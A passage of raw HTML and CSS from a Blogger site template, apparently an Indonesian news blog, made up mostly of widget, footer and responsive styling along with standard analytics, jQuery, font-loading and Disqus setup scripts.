solid #0a9e01 }#sidebar-tabs .select-tab li{position:relative;float:left;display:inline-block;width:33.33333333%;height:28px;font-size:14px;font-family:'Roboto';font-weight:700;font-style:normal;color:#ddd;font-weight:400;text-transform:uppercase;text-align:center;line-height:28px;cursor:pointer;list-style:none;margin:0;padding:0;transition:background .3s }#sidebar-tabs .select-tab li:hover{color:#fff }#sidebar-tabs .select-tab li.active{background-color:#0a9e01;color:#fff }.tab-widget,.tab-widget > .widget > h2{display:none }#mainbar-tabs{background:#fff;border:1px solid #dedede;padding:10px;border-top-width:5px;border-top-color:#0a9e01 }#mainbar-tabs .select-tab{position:relative;display:none;height:28px;background-color:#030303;overflow:hidden;margin:0 0 15px;border-bottom:3px solid #0a9e01 }#mainbar-tabs .select-tab li{position:relative;float:left;display:inline-block;width:33.33333333%;height:28px;font-size:14px;font-family:'Roboto';font-weight:700;font-style:normal;color:#ddd;font-weight:400;text-transform:uppercase;text-align:center;line-height:28px;cursor:pointer;list-style:none;margin:0;padding:0;transition:background .3s }#mainbar-tabs .select-tab li:hover{color:#fff }#mainbar-tabs .select-tab li.active{background-color:#0a9e01;color:#fff }.tab-widget,.tab-widget > .widget > h2{display:none }.sidebar ul{list-style:none }.sidebar .widget-content{margin:0 }.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f2f2f2;position:relative }.list-label-widget-content li:first-child{padding:0 0 8px }.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0 }.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#333333;font-weight:400 }.list-label-widget-content li:first-child a:before{top:-7px }.list-label-widget-content li a{color:#333333;font-size:11px;padding-left:15px;font-weight:700;text-transform:uppercase;transition:color .3s }.list-label-widget-content li a:hover{color:#0a9e01 }.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0 }.list-label-widget-content li:first-child span:last-child{top:2px }.cloud-label-widget-content{text-align:left }.cloud-label-widget-content .label-count{background:#0a9e01;color:#fff !important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px !important;font-size:12px !important;margin-right:5px;transition:background .3s }.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;transition:background .3s }.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px !important;color:#333333;display:inline-block;font-size:11px;font-weight:700 !important;text-transform:uppercase;padding:6px 8px;transition:color .3s }.cloud-label-widget-content .label-size a{padding:6px 10px }.cloud-label-widget-content .label-size a:hover{color:#fff !important }.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px !important;line-height:19px !important }.cloud-label-widget-content .label-size:hover{background:#0a9e01;color:#fff !important }.cloud-label-widget-content .label-size:hover a{color:#fff !important }.cloud-label-widget-content .label-size:hover span{background:#030303;color:#fff !important;cursor:pointer }.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10 }.label-size-1,.label-size-2{opacity:100 }.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0 }.FollowByEmail td{width:100%;float:left;box-sizing:border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#0a9e01;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#404040 }.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF }.FollowByEmail .widget-content{background-color:#030303;box-sizing:border-box;padding:10px }.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#303030;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px }.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block }.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0 }.flickr_widget .flickr_badge_image img{max-width:67px;height:auto }.flickr_widget .flickr_badge_image img:hover{opacity:.5 }#ArchiveList select{border:1px solid #030303;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#333333 }.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden }.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0 }.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease }.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2 }.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0 }.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0 }#mainbar-tabs .tab-widget .title-head{display:none !important }.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;font-family:'Roboto';font-weight:700;font-style:normal;letter-spacing:1px }.PopularPosts ul li a:hover{color:#0a9e01 }.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0 }.item-snippet{display:none;font-size:0;padding-top:0 }#footer-wrapper{background:#fff;border-top:1px solid #dedede;margin:10px 0 0 }#footer{position:relative;overflow:hidden;margin:0 auto;padding:22px 0 25px }.sect-left{display:inline-block;float:left;width:32%;margin-right:2% }.sect-left:nth-child(3){margin-right:0 }.sect-left .widget{margin-top:20px;padding:0 }.sect-left .widget:first-child{margin-top:0 }.sect-left .widget h2{position:relative;color:#030303;font-size:16px;line-height:16px;font-weight:400;text-transform:uppercase;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid RGBA(0, 0, 0, 0.22);box-shadow:0 1px 0 rgba(255, 255, 255, 0.06) }.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#303030 }.sect-left .custom-widget li{overflow:hidden;padding:10px 0 }.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0 }.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#0a9e01 }.sect-left .cmm-widget li:first-child{border-top:0 }.sect-left .cmm-widget li:last-child{padding-bottom:10px }.sect-left .cmm-widget a{color:#666 }.sect-left .cmm-widget a:hover{color:#0a9e01 }.sect-left .cmm-widget .cmm-text{background:#383838 }.sect-left .FollowByEmail .widget-content{background-color:#404040 }.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#030303 }.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#666 }.sect-left #ArchiveList select{border:1px solid #404040;background:#404040;color:#666 }.sect-left #ArchiveList select option{color:#666 }.sect-left .cloud-label-widget-content .label-size{background:#404040 }.sect-left .cloud-label-widget-content .label-size:hover{background:#0a9e01 }.sect-left .cloud-label-widget-content .label-size a{color:#666 }.cloud-label-widget-content .label-size:hover span{background:#030303 }.sect-left .list-label-widget-content ul{border-bottom:1px solid rgba(255, 255, 255, 0.06) }.sect-left .list-label-widget-content li{border-bottom:0 }.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0 }.sect-left .list-label-widget-content li:last-child{padding-bottom:8px }.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#666 }.sect-left .list-label-widget-content li a:hover{color:#0a9e01 }.sect-left .list-label-widget-content li:first-child a:before{top:-6px }.footer-wrapper{background:#fff;border-top:1px solid #dedede;color:#030303;display:block;padding:0;width:100%;overflow:hidden;padding:5px 0 }.footer-wrapper .footer-copy{overflow:hidden;margin:0 auto;padding:8px 0 }#social-footer{float:none;clear:both;position:relative;display:block;margin-right:0 }#social-footer ul > li{width:20%;margin-left:0 }#social-footer ul > li > a{display:block;float:none;padding:10px;text-align:left }#social-footer ul > li > a:before{width:50px;height:50px;line-height:50px;text-align:center;border:1px solid rgba(0,0,0,0.05);background:rgba(0,0,0,0.14) !important;-webkit-text-shadow:0 0 1px rgba(0,0,0,0.2);-moz-text-shadow:0 0 1px rgba(0,0,0,0.2);text-shadow:0 0 1px rgba(0,0,0,0.2);color:#fff;margin-right:15px;display:inline-block;float:left;font-size:22px }#social-footer ul > li:hover > a{color:#0a9e01 }#social-footer ul > li > .facebook{background-color:#4a639f }#social-footer ul > li > .twitter{background-color:#59c8ff }#social-footer ul > li > .rss{background-color:#ff9800 }#social-footer ul > li > .instagram{background-color:#517FA4 }#social-footer ul > li > .youtube{background-color:#cc181e }.social-item-name{display:block;color:#fff;height:26px;line-height:26px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-transform:capitalize;font-family:Roboto;font-weight:bold }.social-item-text{display:block;color:#fff;font-size:13px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;height:26px;line-height:26px;text-transform:capitalize }.footer-wrapper .copyright{font-size:13px;float:none;clear:both;height:30px;line-height:30px;letter-spacing:1px;font-family:'Roboto';font-weight:400;font-style:normal;text-align:left;padding:5px 0 0;border-top:2px solid rgba(0, 0, 0, 0.12) }.footer-wrapper .copyright a{color:#666;transition:color .3s }.footer-wrapper .copyright a:hover{color:#0a9e01 }.temp-cred{float:right }.back-top{z-index:2;background-color:#404040;width:35px;height:35px;position:fixed;bottom:-100px;right:25px;cursor:pointer;overflow:hidden;font-size:14px;color:#fff;text-align:center;line-height:35px;transition:all .3s ease }.back-top:hover{background-color:#0a9e01 }.error_page #main-wrapper{width:100% !important;margin:0 !important }.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none }#error-wrap{color:#333333;text-align:center;padding:60px 0 80px }.error-item{font-size:160px;line-height:1;margin-bottom:20px }#error-wrap h2{font-size:25px;padding:20px 0 10px }#error-wrap .homepage{padding-top:10px;display:block }#error-wrap .homepage i{font-size:20px }#error-wrap .homepage:hover{text-decoration:underline }.insta-wrap{padding:10px 0;text-align:center }.insta-wrap h2{padding:0 0 10px }.instag ul.thumbnails > li{width:32% !important }.instag ul.thumbnails > li img:hover{opacity:.8 }.instag ul li{margin:0;padding-bottom:0;border-bottom:none }#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0 }#instafeed img{height:auto;width:100% }#instafeed a{padding:0;margin:0;display:inline-block;position:relative }#instafeed li{width:14.666%;display:inline-block;margin:0 5px !important;padding:5px !important;background:#fff;border:1px solid #dedede }#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Roboto,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out }#instafeed a:hover .insta-likes{opacity:1 }.featureinsta{margin:auto;position:relative;transition:all 1s ease;height:auto;overflow:hidden }.cloud-label-widget-content {overflow: hidden }

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}} .FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1200px) {#outer-wrapper{width:100%}.row{width:auto;padding: 0 5px}.slider-wrap {width: 100%;margin-right: 0;float: none;clear: both;margin-bottom: 5px;}.side-slider-wrap {float: none;width: 100%;clear: both;margin: 0 auto;}.col-right .big-column li.first-big {width: 100%;}}@media screen and (max-width: 1100px) {}@media screen and (max-width: 1000px) {#header-blog,.header-content{height:auto}.header-logo{float:none;max-width:100%;text-align:center;margin:0 auto 20px;clear: both;height: auto;max-height: 100%;}.header-ads{float:none;height:auto;max-height:90px;margin:0 auto}#header-inner a{display:inline-block!important}#menu .widget >ul,#nav2{display:none}#menu3 .widget >ul,#nav3{display:none}#menu{overflow:hidden}#menu .tinynav{display:block;height:32px;margin:5px 0 0 5px;float:left}#menu3 .tinynav{display:block;height:32px;margin:5px 0 0 5px;float:left}}@media screen and (max-width: 980px) {#menu ul >li.mega-menu{display:none}#main-wrapper{width:100%;margin-right:0}#sidebar-wrapper{width:100%}}@media screen and (max-width: 880px) {#nav1{display:none}.tm-menu .tinynav{display:block;float:left;height:22px;margin:4px 0 0;padding:0 10px}.header-ads{max-width:100%}.sect-left{width:auto;padding:0 5px;margin-right:0}#footer-sec2,#footer-sec3{margin-top:20px}.back-top{display:none!important}}@media screen and (max-width: 768px) {.big-column li.first-big, .col-right .big-column li, .index .post, .main-videos .video-item {width: 100%;float: none;clear: both;margin-right:0;}}@media screen and (max-width: 600px) {.main-slider,.main-slider .slides >li,.main-slider .slider-img{height:300px}.col-right .big-column .first-big .col-thumb, .col-right .big-column .first-big .post-panel {width: 100%;float: none;clear:both;}.featured-sec .column{width:auto}.main-videos .video-item,.post-grid .grid-item,.related-posts .related-item{width:100%;margin:15px 0 0}.main-videos li:first-child,.post-grid li:first-child,.related-posts li:first-child{margin-top:0}.main-videos .video-thumb,.main-videos .video-thumb img,.post-grid .grid-thumb,.post-grid .grid-thumb img,.big-column .first-big .col-thumb,.big-column .first-big .col-thumb img,.related-posts .related-img,.related-posts .my-thumb{height:170px}.block-image{width:100%;margin:0 0 10px}.index .post-article{float:left}#social-footer,.footer-wrapper .copyright{width:100%;text-align:center}.footer-wrapper .copyright {height:auto;}.temp-cred {float:none;height:auto;}.footer-copy .social-ico ul >li{float:none;margin:0 5px}#social-footer ul >li {width: 100%;margin-left: 0;}.share-art a span {display: none;}}@media screen and (max-width: 440px) {.slider-entry{width:100%;padding:0}.slider-entry .post-title{width:100%}.main-slider .flex-direction-nav,.cmm-title h2{display:none!important}.cmm-title .select-tab{width:100%}.cmm-title .select-tab li{width:33.33333333%;text-align:center;padding:0}.error-item{font-size:140px}.top-date-warp {display: none;}.ticker .title, .main-videos .video-thumb:after {display: none;}.side-left, .side-right {float: none;width: 100%;clear: both;margin: 0 auto;}}@media screen and (max-width: 360px) {.item .post-title{font-size:22px}.post-tags{margin:15px 0 20px}.post-tags span,.post-tags a{margin:5px 0 0 5px}.post-nav li{width:100%;padding:0!important;border:0!important}.post-nav .next{border-bottom:1px solid #f2f2f2!important}.post-grid .rcp-title, .main-videos .rcp-title, .slider-entry .post-title {font-size: 100%;}.ty-author-box img {display:none;}}@media screen and (max-width: 300px) {.tm-menu,.tm-menu .tinynav{width:100%;text-align:center}.social-area,.header-ads{display:none}.header-logo{margin:0 auto}#menu .tinynav{max-width:60%}.error-item{font-size:100px}}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}body#layout .section h4{margin:2px 0 8px;color:#333 !important}body#layout .theme-opt{display:block !important}body#layout .ibpanel{background-color:#2c3e50 !important;overflow:hidden !important;border-color:#213243 !important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff !important}body#layout .ibpanel .widget{float:left;width:49.5%;margin-right:1%}body#layout .ibpanel #HTML201,body#layout .ibpanel #HTML204,body#layout .ibpanel #HTML206{margin-right:0}body#layout .ibpanel #HTML200{width:100%}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #topnav,body#layout .tm-head{height:auto}body#layout .tm-menu{margin:0;width:70%}body#layout .social-area{margin:0;width:30%}body#layout .social-ico{background:rgba(155,89,182,0.1) !important;border-color:#9b59b6 !important}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .header-content,body#layout #header-blog{height:auto;padding:0}body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}body#layout .header-logo .section{background:rgba(26,188,156,0.1);border-color:#1abc9c}body#layout .header-ads{height:auto;width:70%}body#layout #menu,body#layout #menu1{height:auto;background:rgba(231,76,60,0.1) !important;border-color:#e74c3c !important}body#layout #menu .widget,body#layout #slider-sec .widget,body#layout .featured-sec .widget{display:block}body#layout #main-nav,body#layout .header-menu{height:auto}body#layout #search-icon,body#layout #nav-search{display:none}body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}body#layout #content-wrapper{margin:0 auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout #sidebar-wrapper .section{background:rgba(41,128,185,0.1);border-color:#2980b9}body#layout #sidebar-wrapper .section .add_widget{border-color:#2980b9}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#2980b9 !important}body#layout #sidebar-wrapper .widget{overflow:inherit}body#layout #sidebar-tabs{background:rgba(39,174,96,0.1);border:1px solid #27ae60;margin:0 4px 8px}body#layout #sidebar-tabs .section{background:transparent;margin:0;border:0}body#layout .tab-widget{display:block}body#layout #sidebar-tabs .section .add_widget{border-color:#27ae60}body#layout #sidebar-tabs .section .draggable-widget .widget-wrap2{background-color:#27ae60 !important}body#layout .sect-left{width:26%;float:left;margin:0 2% 8px !important}body#layout #blocked-widgets{display:none !important}body#layout #slider-sec{background:rgba(46,204,113,0.1) !important;border-color:#2ecc71 !important}body#layout #slider-sec .draggable-widget .widget-wrap2{background-color:#2ecc71 !important}body#layout #slider-sec .add_widget{border-color:#2ecc71}body#layout .featured-sec{background:rgba(251,143,61,0.1) !important;border-color:#fb8f3d !important}body#layout .featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d !important}body#layout .featured-sec .add_widget{border-color:#fb8f3d}body#layout #main-wrapper #main{margin-right:4px;background:rgba(52,73,94,0.1);border-color:#34495e}body#layout .layout-widget-description{display:none !important}body#layout #sidebar{margin-top:10px}body#layout .widget-content .editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #footer-wrapper{overflow:hidden;padding:0 5px}body#layout #footer{float:left;width:100%;border:1px solid #1abc9c;background:rgba(26,188,156,0.1);padding:0}body#layout #footer .section{background:transparent;padding:16px 0 !important;margin:0 1% !important;width:31.33% !important;border:0 !important}body#layout #footer #footer-sec3{margin-right:0 !important}body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c !important}body#layout #footer .section .add_widget{border-color:#1abc9c}body#layout #footer-sec3{margin-right:0}body#layout .footer-wrapper .footer-copy{width:100%}body#layout .footer-wrapper .footer-copy .section{margin-right:0}body#layout #ads-content{background:rgba(241,196,16,0.1);border-color:#f1c410}body#layout #ads-content .add_widget{border-color:#f1c410 !important}body#layout #ads-content .draggable-widget .widget-wrap2{background-color:#f1c410 !important;cursor:move}body#layout .header-menu li.li-home,body#layout .header-search,body#layout #loader,body#layout #status{display:none}body#layout .post-ad-top-widget,body#layout .post-author-widget,body#layout .post-ad-bottom-widget{display:block;visibility:visible}body#layout .top-date-warp{display:none}body#layout .menu1{display:block}body#layout .ticker .widget{height:auto;overflow:visible}body#layout .select-tab{display:none}body#layout .side-left,body#layout .side-right{width:42.2%}body#layout #social-footer{width:auto}body#layout .menu3{display:block}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-197850065-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Roboto%3A400%2C700%7COpen+Sans%3A400%2C700%2C400italic%2C700italic&amp;ver=1472228184");
loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css");

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2824158556998459118&amp;zx=16d79797-c1a9-439d-b87e-b5bee472805b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2824158556998459118&amp;zx=16d79797-c1a9-439d-b87e-b5bee472805b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML207'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1100) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML201'>
</div><div class='widget HTML' data-version='1' id='HTML203'>
</div><div class='widget HTML' data-version='1' id='HTML204'>
</div><div class='widget HTML' data-version='1' id='HTML205'>
<div class='widget-content' style='display:none'>
blogger-disqus-facebook
</div>
</div><div class='widget HTML' data-version='1' id='HTML206'>
<div class='widget-content'>
<script>
              var disqus_shortname = 'techwise';
            </script>
</div>
</div></div>
</div>
<div id="outer-wrapper" class="">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-date-warp'><script language='Javascript'>
<!--

var dayName = new Array ("Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday")

var monName = new Array ("January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December")

var now = new Date

document.write(dayName[now.getDay()] + ", " + monName[now.getMonth()] + " "+now.getDate() +".")

//-->
  </script></div>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='/p/redaksi.html'>Redaksi</a></li>
<li><a href='/p/pedoman-media-siber.html'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-ico section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='#' target='_blank' title='instagram'></a></li>
